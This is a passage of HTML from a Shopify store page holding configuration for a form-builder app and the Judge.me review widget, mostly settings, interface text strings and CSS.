least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
